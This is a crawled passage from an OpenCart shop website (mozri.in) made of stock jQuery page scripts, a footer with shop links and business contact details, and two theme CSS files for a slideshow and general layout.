                }

                if (json['success']) {
                    $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                    $('#cart > button').html('<span id="cart-total">' + json['total'] + '</span>');
					
                    $('html, body').animate({ scrollTop: 0 }, 'slow');

                    $('#cart > ul').load('index.php?route=common/cart/info ul li');
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('.date').datetimepicker({
        language: 'en-gb',
        pickTime: false
    });

    $('.datetime').datetimepicker({
        language: 'en-gb',
        pickDate: true,
        pickTime: true
    });

    $('.time').datetimepicker({
        language: 'en-gb',
        pickDate: false
    });

    $('button[id^=\'button-upload\']').on('click', function() {
        var node = this;

        $('#form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#form-upload input[name=\'file\']').trigger('click');

        if (typeof timer != 'undefined') {
            clearInterval(timer);
        }

        timer = setInterval(function() {
            if ($('#form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').val(json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
    $('#review').delegate('.pagination a', 'click', function(e) {
        e.preventDefault();

        $('#review').fadeOut('slow');

        $('#review').load(this.href);

        $('#review').fadeIn('slow');
    });

    $('#review').load('index.php?route=product/product/review&product_id=225');

    $('#button-review').on('click', function() {
        $.ajax({
            url: 'index.php?route=product/product/write&product_id=225',
            type: 'post',
            dataType: 'json',
            data: $("#form-review").serialize(),
            beforeSend: function() {
                $('#button-review').button('loading');
            },
            complete: function() {
                $('#button-review').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['error']) {
                    $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                }

                if (json['success']) {
                    $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                    $('input[name=\'name\']').val('');
                    $('textarea[name=\'text\']').val('');
                    $('input[name=\'rating\']:checked').prop('checked', false);
                }
            }
        });
    });

        //--></script>
<footer>

	<div class="footer-top ">
	  <div class="container">
		<div class="container-inner">
		<div class="row">
			  <div class="col1 col-md-2 col-sm-6 col-xs-12 col-footer">
				<div class="footer-title"><h5>Information</h5></div>
				<div class="footer-content">
					<ul class="list-unstyled text-content">
											  					  <li><a href="https://mozri.in/index.php?route=information/information&amp;information_id=8">Refund and Replacement</a></li>
					  					  <li><a href="https://mozri.in/index.php?route=information/information&amp;information_id=4">About Us</a></li>
					  					  <li><a href="https://mozri.in/index.php?route=information/information&amp;information_id=6">Delivery Information</a></li>
					  					  <li><a href="https://mozri.in/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
					  					  <li><a href="https://mozri.in/index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
					  					  					  <li><a href="https://mozri.in/index.php?route=information/contact">Contact Us</a></li>
					  <li><a href="https://mozri.in/index.php?route=account/return/add">Returns</a></li>
					  
					</ul>
				</div>
			  </div>
			  <div class="col2 col-md-2 col-sm-6 col-xs-12 col-footer">
				<div class="footer-title"><h5>Extras</h5></div>
				<div class="footer-content">
					<ul class="list-unstyled text-content">
						<li><a href="https://mozri.in/index.php?route=product/manufacturer">Brands</a></li>
					  <li><a href="https://mozri.in/index.php?route=account/voucher">Gift Certificates</a></li>
					  <li><a href="https://mozri.in/index.php?route=affiliate/login">Affiliate</a></li>
					  <li><a href="https://mozri.in/index.php?route=product/special">Specials</a></li>
					  <li><a href="https://mozri.in/index.php?route=information/sitemap">Site Map</a></li>
					  <li><a href="https://mozri.in/index.php?route=account/account">My Account</a></li>
					</ul>
				</div>
			  </div>
				<div class="col3  col-md-4 col-sm-6 col-xs-12 col-footer">
					
											    										  										  										  										  										  										  										  										  										  										  										  										  										  <div class="footer-contact">
<div class="footer-title"><h5>Contact Us</h5></div>
<div class="footer-content">
<ul class="list-unstyled text-content">
<li>Address: Sant Rohidas Marg, Sion-Bandra Link Road, Dharavi, Mumbai- 400017</li>
<li>Phone: +91 9004283437 / 9322871078 / 022 2224071078</li>
<li>Email:        leathercollectiononline@gmail.com</li>
</ul>
<ul class="link-follow">
<li><a class="instagram fa fa-instagram" title="Instagram" href="#"><span>Instagram </span></a></li>
<li><a class="facebook fa fa-facebook" title="Facebook" href="#"><span>facebook</span></a></li>
<li><a class="youtube fa fa-youtube" title="Youtube" href="https://youtu.be/R9hV83Y9oN4"><span>youtube </span></a></li>
</ul> 									
</div> 		
</div>							 									 									 									 									 									 									 									 									 									 									 									 									 									
  
						
				</div>
				<div class="col4  col-md-4 col-sm-6 col-xs-12 col-footer">
					
						
				</div>
		</div>
		</div>
	  </div>
	</div>

	<div class="footer-bottom ">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<p>Copyright &copy; 2015-2020 All Right Reserved by <a href="www.Mozri.in">MOZRI</a>.<span> Design by <a href="http://inspiringinfosys.com">Inspiring Infos</a>.</span></p>
				</div>
				<ul class="footer-custom-links">
					<li><a href="https://mozri.in/index.php?route=account/order">Order History</a></li>
					<li><a href="https://mozri.in/index.php?route=account/wishlist">Wish List</a></li>
					<li><a href="https://mozri.in/index.php?route=account/newsletter">Newsletter</a></li>
				</ul>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="fa fa-angle-double-up"></i></div>
</footer>
<script >
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</div><!-- wrapper -->
</body></html> 


--- FILE ---
content_type: text/css
request_url: https://mozri.in/catalog/view/theme/tt_mooboo8/stylesheet/opentheme/ocslideshow/ocslideshow.css
body_size: 2610
content:
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 
/* Browser Resets */
.oc-banner7-container .flex-container a:active,
.oc-banner7-container .flexslider a:active,
.oc-banner7-container .flex-container a:focus,
.oc-banner7-container .flexslider a:focus  {outline: none;}
.oc-banner7-container .slides,
.oc-banner7-container .flex-control-nav,
.oc-banner7-container .flex-direction-nav {
	margin: 0; 
	padding: 0; 
	list-style: none;
} 

/* FlexSlider Necessary Styles
*********************************/ 
.oc-banner7-container .flexslider {
	margin: 0; 
	padding: 0;
}
.oc-banner7-container .flexslider .slides > li {
	display: none; 
	-webkit-backface-visibility: hidden; 
	position: relative; 
} 
/* Hide the slides before the JS is loaded. Avoids iocge jumping */
.oc-banner7-container .flexslider .slides img {
	display: block;
}
.oc-banner7-container .flex-pauseplay span {
text-transform: capitalize;
}

/* Clearfix for the .slides element */
.oc-banner7-container .slides:after {
	content: "."; 
	display: block; 
	clear: both; 
	visibility: hidden; 
	line-height: 0;
	height: 0;
} 
html[xmlns] .oc-banner7-container .slides {display: block;} 
* html .oc-banner7-container .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, ocke sure you
 * include js that eliminates this class on page load */
.no-js .oc-banner7-container .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.oc-banner7-container .flexslider {
	margin: 0 0 0px 0; 
	position: relative; 
	zoom: 1;
}
.oc-banner7-container .flex-viewport {
	max-height: 2000px; 
	-webkit-transition: all 1s ease; 
	-moz-transition: all 1s ease; 
	transition: all 1s ease;
}
.oc-banner7-container .loading .flex-viewport {
	max-height: 300px;
}
.oc-banner7-container .flexslider .slides {zoom: 1;}

.oc-banner7-container .carousel li {
	margin-right: 5px
}

/* Control Nav */
.nivo-controlNav {
	text-align:center;
	padding:0;
}
.nivo-controlNav a {
	cursor:pointer;
}
.nivo-controlNav a.active {
	font-weight:bold;
}
.oc-banner7-container .flex-control-nav,
.nivo-controlNav {
	width: 100%;
	position: absolute;
	bottom: 4%;
	right: 0;
}
.oc-banner7-container .flex-control-nav li { 
	margin: 0 6px; 
	display: inline-block; 
	zoom: 1; 
	display: inline; 
}
.oc-banner7-container .flex-control-paging li a,
.nivo-controlNav a {
	width: 11px;
	height: 11px;
	display: block;
	background: #aaa;
	cursor: pointer;
	text-indent: -9999px;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	-o-border-radius: 100%;
	border-radius: 100%;
	/* box-shadow: inset 0 0 3px rgba(0,0,0,0.3); */
	z-index: 9;
}
.oc-banner7-container .flex-control-paging li a:hover,
.oc-banner7-container .flex-control-paging li a.flex-active,
.nivo-controlNav a:hover,
.nivo-controlNav a.active {
	cursor: pointer;
    height: 10px;
    line-height: 10px;
    width: 10px;
}
.oc-banner7-container .flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.oc-banner7-container .flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.oc-banner7-container .flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.oc-banner7-container .flex-control-thumbs img:hover {opacity: 1;}
.oc-banner7-container .flex-control-thumbs .flex-active {opacity: 1; cursor: default;}
.oc-nivoslider {
	/*overflow: hidden;*/
}
.nivoslider {
	position: relative;
	overflow: hidden;
	height: auto;
	width: 100%; 
}
.nivoslider img {
	position: absolute;
	top: 0;
	left: 0;
	display: none;
}
.nivo-controlNav {
    padding: 0px 0;
    text-align: center;
}
.nivo-controlNav a {
    background-color: #ffffff;
    border: 0 none;
    border-radius: 100%;
    cursor: pointer;
    display: inline-block;
    height: 8px;
    line-height: 8px;
    margin: 0 3px;
    position: relative;
    text-indent: -9999px;
    width: 8px;
}
.banner7-caption {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	background: none repeat scroll 0% 0% transparent;
	color: #FFF;
	font-size: 16px;
	z-index: 8;
}
@-webkit-keyframes timeloading {
  from {width: 0;}
  to {width: 100%;}
 }
@keyframes timeloading {
  from {width: 0;}
  to {width: 100%;}
 }
.timeloading{
	position: absolute;
	bottom: 0px;
	left: 0px;
	right: 0;
	background-color: rgba(0, 0, 0, 0.2);
	height: 5px;
	animation: ease-in-out 0s normal none 1 running timeloading;
	opacity: 0;
}
.nivoSlider {
	position:relative;
	width:100%;
	height:auto;
	overflow: hidden;
}
.banner7-content {
	height: 100%;
	position: relative;
}
.banner7-content .text-content {
	position: absolute;
	top: 50%;
	right: 8%;
	max-width: 590px;
	text-align: left;
	padding: 0;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.banner7-content.slider-2 .text-content {
	
}
.banner7-content .title1 {
	font-size: 24px;
	color: #777;
	text-transform: none;
	line-height: 1;
	margin-top: 0;
	font-weight: normal;
	position: relative;
	margin-bottom: 32px;
}

.banner7-content.slider-2 .title1 {
	
}
.banner7-content .sub-title {
	font-size: 65px;
	color: #363636;
	font-weight: 300;
	text-transform: uppercase;
	margin-bottom: 0;
	margin-top: 0;
	line-height: 1.1;
}
.banner7-content.slider-2 .sub-title {
	
}
.banner7-content .banner7-des:first-letter{
	text-transform: uppercase;
}
.banner7-content .banner7-des{/* display: inline-block; *//* vertical-align: top; */}

.banner7-content .banner7-des p{
	font-size: 15px;
	margin: auto;
	margin-top: 15px;
	padding: 0;
	color: #fff;
	text-transform: capitalize;
	font-weight: 400;
	line-height: 24px;
}


.banner7-readmore{
	position: relative;
	z-index: 10;
}

.banner7-content .banner7-readmore a{
	line-height: 60px;
	padding: 0 55px;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 700;
	border: 0;
	background: #ff6a28;
	border-radius: 0;
	margin-top: 40px;
	box-shadow: none;
	-webkit-box-shadow: none;
}
.banner7-content .banner7-readmore a:hover {
	color: #ff6a28;
	background: #fff;
}
.slider-2 .banner7-readmore a {
	
}
.banner7-content.slider-1 .banner7-readmore{
	animation: slideInUp 0.5s linear alternate; 
	-webkit-animation: slideInUp 0.5s linear alternate;
	-moz-animation: slideInUp 0.5s linear alternate;
}
.banner7-content.slider-2 .banner7-readmore{
	animation: slideInUp 0.5s linear alternate; 
	-webkit-animation: slideInUp 0.5s linear alternate;
	-moz-animation: slideInUp 0.5s linear alternate;
}
.banner7-content.slider-3 .banner7-readmore{
	animation: slideInUp 0.5s linear alternate; 
	-webkit-animation: slideInUp 0.5s linear alternate;
	-moz-animation: slideInUp 0.5s linear alternate;
}
.banner7-content.slider-2 .title1{ 
	animation: zoomIn 1s linear alternate; 
	-webkit-animation: zoomIn 1s linear alternate;
	-moz-animation: zoomIn 1s linear alternate;
}
.banner7-content.slider-1 .title1{ 
	animation: rollIn 1s linear alternate; 
	-webkit-animation: rollIn 1s linear alternate;
	-moz-animation: rollIn 1s linear alternate;
}
.banner7-content.slider-3 .title1{ 
	animation: fadeInLeft 1s linear alternate; 
	-webkit-animation: fadeInLeft 1s linear alternate;
	-moz-animation: fadeInLeft 1s linear alternate;
}
.banner7-content.slider-1 .banner7-des {
	animation: slideInDown 2s linear alternate; 
	-webkit-animation: slideInDown 2s linear alternate;
	-moz-animation: slideInDown 2s linear alternate;
}
.banner7-content.slider-2 .banner7-des{
	animation: bounceIn 2s linear alternate; 
	-webkit-animation: bounceIn 2s linear alternate;
	-moz-animation: bounceIn 2s linear alternate;
}
.banner7-content.slider-3 .banner7-des{
	animation: fadeInRight 1.5s linear alternate; 
	-webkit-animation: fadeInRight 1.5s linear alternate;
	-moz-animation: fadeInRight 1.5s linear alternate;
}.banner7-content.slider-1 .sub-title  {
	animation: slideInDown 2s linear alternate; 
	-webkit-animation: slideInDown 2s linear alternate;
	-moz-animation: slideInDown 2s linear alternate;
}
.banner7-content.slider-2 .sub-title {
	animation: bounceIn 2s linear alternate; 
	-webkit-animation: bounceIn 2s linear alternate;
	-moz-animation: bounceIn 2s linear alternate;
}
.banner7-content.slider-3 .sub-title {
	animation: rotateInDownRight 2s linear alternate; 
	-webkit-animation: rotateInDownRight 2s linear alternate;
	-moz-animation: rotateInDownRight 2s linear alternate;
}
/* The Nivo Slider styles */
.nivoSlider {
	position:relative;
	width:100%;
	height:auto;
	overflow: hidden;
}
.nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
	max-width: none;
}
.nivo-main-image {
	display: block !important;
	position: relative !important; 
	width: 100% !important;
}

/* If an image is wrapped in a link */
.nivoSlider a.nivo-imageLink {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	border:0;
	padding:0;
	margin:0;
	z-index:8;
	display:none;
	background:white; 
	filter:alpha(opacity=0); 
	opacity:0;
}
/* The slices and boxes in the Slider */
.nivo-slice {
	display:block;
	position:absolute;
	z-index:5;
	height:100%;
	top:0;
}
.nivo-box {
	display:block;
	position:absolute;
	z-index:5;
	overflow:hidden;
}
.nivo-box img { display:block; }

/* Caption styles */
.nivo-caption {
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0;
	bottom: 0;
	margin: auto;
	z-index: 7;
}
.nivo-caption .container{
	
}
.nivo-caption p {
	padding:5px;
	margin:0;
}

.nivo-html-caption {
    display:none;
}
/** ocslideshow **/

.banner7 {
	position:relative;
	z-index: 6;
}
.nivo-directionNav i{
	font-size: 28px;
	line-height: inherit;
}
.oc-banner7-container .flex-direction-nav a,
.nivo-directionNav a {
	width: 60px;
	height: 60px;
	margin: -30px 0 0;
	display: block;
	position: absolute;
	top: 50%;
	cursor: pointer;
	font-size: 0;
	z-index: 9;
	background: #fff;
	border-radius: 100%;
	line-height: 60px;
	text-align: center;
	color: #363636;
}

.oc-banner7-container .flex-direction-nav .flex-next,
.oc-banner7-container .nivo-directionNav a.nivo-nextNav { 
	opacity: 0; 
	transition: all 0.3s ease-out; 
	right: 10px; 
}
.oc-banner7-container .flex-direction-nav .flex-prev,
.oc-banner7-container .nivo-directionNav a.nivo-prevNav {
	left: 10px;
	opacity: 0;
	transition: all 0.3s ease-in-out;
}
.oc-banner7-container:hover .nivo-directionNav a{opacity: 1;}
.oc-banner7-container .flexslider .flex-next:hover, 
.oc-banner7-container .nivo-directionNav a.nivo-nextNav:hover,
.oc-banner7-container .flexslider .flex-prev:hover, 
.oc-banner7-container .nivo-directionNav a.nivo-prevNav:hover {color: #ff6a28;background: #fff;}
.oc-banner7-container .flex-direction-nav .flex-disabled {
	opacity: .3!important; 
	filter:alpha(opacity=30); 
	cursor: default; 
} 

.oc-banner7-container .flex-direction-nav a:hover::before,
.oc-banner7-container .nivo-directionNav a:hover::before{
	
}
.oc-banner7-container .nivo-controlNav a {
	display: inline-block;
	vertical-align: top;
	height: 3px;
	margin: 5px;
	font-size: 0;
	width: 30px;
	cursor: pointer;
	z-index: 9;
	border: 0;

	border-radius:0;
	-webkit-border-radius: 0;
	background: rgba(255,255,255,0.2);
	background-origin: content-box;
	position: relative;
}

.oc-banner7-container .nivo-controlNav a.active,
.oc-banner7-container .nivo-controlNav a:hover {
	background: #fff;
}

/** /ocslideshow **/
/* responsive */
@media(min-width:1600px) {
 	.oc-banner7-container .flex-direction-nav .flex-prev, .oc-banner7-container .nivo-directionNav a.nivo-prevNav {
 		left: 30px;
 	}
 	.oc-banner7-container .flex-direction-nav .flex-next,
	.oc-banner7-container .nivo-directionNav a.nivo-nextNav {
		right: 30px;
	}
 }
 @media(max-width:1500px) {
 	 .banner7-content .text-content {
 	 	right: 2%;
 	 	max-width: 50%;
 	 }
 	 .banner7-content .title1 {
	    font-size: 1.8vw;
	    margin-bottom: 1vw;
	  }
	  .banner7-content .sub-title {
	    font-size: 4vw;
	  }
	.banner7-content .banner7-des p {
		font-size: 1.5vw;
		margin-top: 1vw;
	}
	
	
	.banner7-content .banner7-readmore a {
	    margin-top: 3vw;
	    font-size: 1.4vw;
	    padding: 0 2.5vw;
	    line-height: 4vw;
	}
 }
@media(max-width:1199px){
	
	  
	
}
@media(max-width:991px){
	 .banner7-content .text-content {
 	 	
 	 	max-width: 45%;
 	 }
}
@media(max-width:767px){
	.nivo-directionNav{
		display: none;
	}	
	
	.oc-banner7-container .flex-control-nav, .nivo-controlNav {
		bottom: 2%;
	}
	.banner7-content .title1 {
	    font-size: 2.4vw;
	    margin-bottom: 2vw;
	  }
	  .banner7-content .sub-title {
	    font-size: 4vw;
	  }
	.banner7-content .banner7-des p {
		font-size: 2vw;
		line-height: 1.3;
	}
	
	
	.banner7-content .banner7-readmore a {
		
	    margin-top: 3vw;
		font-size: 1.4vw;
	}
}
@media(max-width:568px){
	
}
@media(max-width:479px){
	.banner7-content .title1 {
	    font-size:2.5vw;
	  }
	  .banner7-content .sub-title {
	    font-size:4vw;
			margin: 0;
	  }
	.banner7-content .banner7-des p {
		font-size: 2.2vw;
	}
	
	.banner7-content .banner7-readmore a {
		font-size: 2vw;
	   margin-top: 1vw;
		
	}
}

--- FILE ---
content_type: text/css
request_url: https://mozri.in/catalog/view/theme/tt_mooboo8/stylesheet/stylesheet.css
body_size: 15169
content:
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
ol, ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/*------------*/
body {
	font-family: 'Libre Franklin', sans-serif;
	font-weight: 400;
	color: #747474;
	font-size: 13px;
	line-height: 1.428571429;
	width: 100%;
	background: #fff;
}
*:focus{
	outline: none !important;
}
h1, h2, h3, h4, h5, h6 {
	color: #242424;
	line-height: 1.3;
	font-weight: 600;
}
/* default font size */
.fa {
	font-size: 14px;
}
.fa-stack {
	font-size: 13px;
	width: 14px;
}
.fa-stack .fa-star {
	color: #fff;
}
.fa-stack .fa-star-o {
	color: #d2d2d2;
}
.fa-stack .fa-star + .fa-star-o {
	color: #ff6a28;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #747474;
	cursor: pointer;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
a:focus,
a:active,
a:hover {
	text-decoration: none;
	color: #ff6a28;
}
body ::-webkit-scrollbar-track
{
	background-color: #f2f2f2;
	border-radius:0;
}
body ::-webkit-scrollbar
{
	width: 5px;
	height: 5px;
	background-color: #ddd;
	border-radius: 0;
}
body ::-webkit-scrollbar-thumb
{
	background-color: #ddd;	
	border-radius: 0;
}
legend {
	font-size: 18px;
	padding: 7px 0px;
	color: #303030;
	border-color: #ddd;
}
label {
	font-size: 13px;
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
input[type=text] {
	min-width: 50px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
img{
	max-width: 100%; 
	height: auto;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}
.flip{
	-webkit-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	transform: rotate(-90deg);
	display: inline-block;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
/* tooltip */
.tooltip.top .tooltip-arrow {
  border-top-color: #ff6a28;
}
.tooltip.top-left .tooltip-arrow {
  border-top-color: #ff6a28;
}
.tooltip.top-right .tooltip-arrow {
  border-top-color: #ff6a28;
}
.tooltip.right .tooltip-arrow {
  border-right-color: #ff6a28;
}
.tooltip.left .tooltip-arrow {
  border-left-color: #ff6a28;
}
.tooltip.bottom .tooltip-arrow {
  border-bottom-color: #ff6a28;
}
.tooltip.bottom-left .tooltip-arrow {
  border-bottom-color: #ff6a28;
}
.tooltip.bottom-right .tooltip-arrow {
  border-bottom-color: #ff6a28;
}
.tooltip-inner{
	background: #ff6a28;
}
.alert{
	text-align: center;
	font-size: 13px;
	/* margin: 0; */
	border-radius: 0;
	border: none;
}
/* transition */
a:hover,.banner-3 a:hover::before,
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover,
.product-layout:hover  .action-links,
.static-policy .col:hover .text-content h2, .static-policy .col:hover .col-img .hover,
.layout1:hover .btn-wishlist, .layout1:hover .btn-compare,
.banner-2 a:hover::before, .product-image:hover .img-r,
.banner-1 > div:hover img{
	-webkit-transition: ease-in-out all .3s;
	-moz-transition: ease-in-out all .3s;
	transition: ease-in-out all .3s;
}
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover{
	color: #fff;
	background-color: #ff6a28;
	border-color: #ff6a28;
}
#button-guest, #button-search, #button-review, #button-account, #button-login, #button-confirm,
#button-payment-method, #button-shipping-method, #button-quote, #button-coupon, #button-register,
.form-horizontal input.btn, a.btn, input[type='submit'], .button{
	border: none;
	background: #363636;
	padding: 0px 25px;
	text-transform: uppercase;
	font-size: 14px;
	font-weight: 700;
	color: #fff;
	line-height: 44px;
	display: inline-block;
	vertical-align: top;
	border-radius: 25px;
	-webkit-border-radius: 25px;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
#button-voucher,
#button-coupon{
	height: 34px;
	line-height: 34px;
	margin-left: 10px;
	border-radius: 20px;
}
#button-search + h2{
	display: none;
}
#button-search{
	margin: 15px 0;
}
#modal-agree{
	z-index: 9999;
}
/* owl carousel */
.owl-container {
	margin: 0 -15px;
}
.owl-container .owl-item {
	padding: 0 15px;
}
.owl-carousel.owl-theme:hover .owl-nav div {
  opacity: 1;
}
.owl-carousel.owl-theme  .owl-dot:hover span {
	background: #ff6a28;
}
.owl-carousel.owl-theme  .owl-dot.active span {
  border: 1px solid #26b5f1;
  background: #fff;
  transform: scale(1.5);
}
.owl-carousel.owl-theme  .owl-dot {
	display:inline-block;
	vertical-align:top;
}
.owl-carousel.owl-theme  .owl-dot span {
  width: 12px;
  height: 12px;
  border-radius: 100%;
  background: #d6d6d6;
  margin: 5px 8px;
  display: block;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}
.owl-carousel.owl-theme .owl-nav {
	margin: 0;
}
.owl-carousel.owl-theme .owl-nav div {
  position: absolute;
  top: 50%;
  font-size: 0;
  margin: 0;
  margin-top: -30px;
  width: 35px;
  height: 60px;
  padding: 0;
  line-height: 58px;
  color: #a9a9a9;
  background: transparent;
  border: 0;
  border-radius: 0;
  text-align: center;
  cursor: pointer;
  opacity: 0;
  z-index: 7;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
}
.owl-carousel.owl-theme .owl-nav div:before {
	font-family: 'plaza-icon';
	display: inline-block;
	vertical-align: top;
	font-size: 36px;
	width: 100%;
	line-height: inherit;
}
.owl-carousel.owl-theme .owl-nav div.owl-prev {
  left: 0;
}
.owl-carousel.owl-theme .owl-nav div.owl-prev:before {
  content: "\ea33";
}
.owl-carousel.owl-theme .owl-nav div.owl-next {
  right: 0;
}
.owl-carousel.owl-theme .owl-nav div.owl-next:before {
  content: "\ea34";
}
.owl-carousel.owl-theme:hover .owl-nav div.owl-prev {
  left: -40px;
}
.owl-carousel.owl-theme:hover .owl-nav div.owl-next {
  right: -40px;
}
.owl-carousel.owl-theme .owl-nav div:hover {
  background: transparent;
  border-color: transparent;
  color: #242424;
}
/*--------------*/
/* newsletter popup */
.b-close{
	display: block;
	padding: 5px 10px;
}
.newletter-popup{
	background: #fff;
	top: 50% !important;
	width: 55%;
	position: fixed !important;
	padding: 0;
	text-align: center;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	display: none;
}
#boxes .newletter-title h2{
	font-size: 24px;
	text-transform: uppercase;
	color: #000;
	font-weight: 700;
	letter-spacing: 3px;
	margin: 0 0 15px;
}
.newletter-popup #dialog {
	padding: 50px 20px;
}
#boxes .box-content label{
	font-weight: 400;
	
}
#boxes  #frm_subscribe .required{
	color: #f00;
	padding-right: 5px;
}
#boxes  #frm_subscribe a{
	cursor: pointer;
}
#boxes  #frm_subscribe #subscribe_pemail{
	background: #EBEBEB none repeat scroll 0% 0%;
	border: medium none;
	height: 40px;
	width: 65%;
	margin: 20px 0;
	padding:0 15px;
}
#boxes .box-content .subscribe-bottom{
	margin-top: 20px;
}
#boxes .box-content .subscribe-bottom  label{
	margin: 0;
}
#boxes .box-content .subscribe-bottom #newsletter_popup_dont_show_again{
	display: inline-block;
	margin: 0;
	vertical-align: middle;
	margin-top: -1px;
}
#boxes  #frm_subscribe #notification{
	color: #f00;
}
#boxes  #frm_subscribe #notification .success{
	color: #67D7BB;
}
#popup2{
	text-align: center;
	background: #333;
	border-radius: 0;
	cursor: pointer;
	float: right;
	padding: 0;
	color: #fff;
	margin-top: -49px;
	margin-right: -19px;
}
#popup2:hover {
	background:#ff6a28;
}
/* newsllter */
.newsletter-group {
	background: #f0f0f0;
	padding: 36px 0;
	text-align: center;
}
.newletter-subscribe-container {}
#dialog-normal .newletter-title {display: inline-block;vertical-align: top;padding: 10px 0;margin-right: 70px;}
